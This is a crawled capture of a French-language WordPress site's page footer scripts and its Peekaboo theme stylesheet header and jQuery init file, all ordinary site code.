			<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"afficher","visibility_hide":"masquer","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lasourcesoignies.be/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"127099001\",\"post\":\"5471\",\"tz\":\"1\",\"srv\":\"lasourcesoignies.be\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "127099001", "5471" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/js/vendor.min.js" id="vendor-script-js"></script>
<script type="text/javascript" src="https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/js/init.js" id="theme-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/lasourcesoignies.be\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/lasourcesoignies.be\/wp-admin\/admin-ajax.php","nonce":"3bb4ee7b49","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/lasourcesoignies.be\/wp-login.php?redirect_to=https%3A%2F%2Flasourcesoignies.be%2Fconcert-au-profit-de-la-source%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://lasourcesoignies.be/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251119#ver=20251119&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
    jQuery(function ($) {
        $(document).foundation();
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lasourcesoignies.be/wp-content/themes/pekaboo/style.css
body_size: 278
content:
/*
Theme Name: Peekaboo
Theme URI: http://themeforest.com/user/population2
Author: Population 2
Author URI: http://population-2.com
Description: A simple and clean vibrant looking theme for daycare, preschool, and other small businesses. It comes with gallery and custom backgrounds.
Version: 2.12.0
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses

Text Domain: peekaboo

*/

/* --------------------------------------------------

	The main stylesheet in css/style.css and
    scss/style.scss.

-------------------------------------------------- */

--- FILE ---
content_type: application/javascript
request_url: https://lasourcesoignies.be/wp-content/themes/pekaboo/assets/js/init.js
body_size: 738
content:
/*jQuery.noConflict();*/
jQuery( document ).ready( function ($) {

	/*===================================================================================*/
	/*  Quickmenu
	 /*===================================================================================*/
	$( '#quickmenu' ).find( 'li' ).each( function (i) {
		$( this ).addClass( 'quickmenu-item-' + parseInt( 1 + i ) );
	} )

	/*===================================================================================*/
	/*	Scroll to Top
	 /*===================================================================================*/
	$( '#toTop' ).click( function () {
		$( 'body, html' ).animate( {scrollTop: 0}, 300 );
		return false;
	} );

	/*===================================================================================*/
	/*	Venobox
	 /*===================================================================================*/
	if ($().venobox) {

		$( '.pkb-modal' ).venobox();
	}

	/*===================================================================================*/
	/*	Isotope
	/*===================================================================================*/
	if ($().isotope) {

		$( function () {
			var $container = $( '#module-wrapper' ).imagesLoaded( function () {
					$container.isotope( {
						itemSelector: '.module'

					} );
				} ),

				$optionSets = $( '#filter-bar-container #filter-bar' ),
				$optionLinks = $optionSets.find( 'a' );

			$optionLinks.click( function () {
				var $this = $( this );
				// don't proceed if already selected
				if ($this.hasClass( 'selected' )) {
					return false;
				}
				var $optionSet = $this.parents( '#filter-bar' );
				$optionSet.find( '.selected' ).removeClass( 'selected' );
				$this.addClass( 'selected' );

				// make option object dynamically, i.e. { filter: '.my-filter-class' }
				var options = {},
					key = $optionSet.attr( 'data-option-key' ),
					value = $this.attr( 'data-option-value' );
				// parse 'false' as false boolean
				value = value === 'false' ? false : value;
				options[key] = value;
				if (key === 'layoutMode' && typeof changeLayoutMode === 'function') {
					// changes in layout modes need extra logic
					changeLayoutMode( $this, options )
				} else {
					// otherwise, apply new options
					$container.isotope( options );
				}

				return false;
			} );

		} );

	}

} );

(function ($) {
	$( window ).load( function (event) {
		$( '.reveal-modal' ).css( {
			"visibility": "hidden",
			"opacity"   : "0"
		} );
	} );
})( jQuery );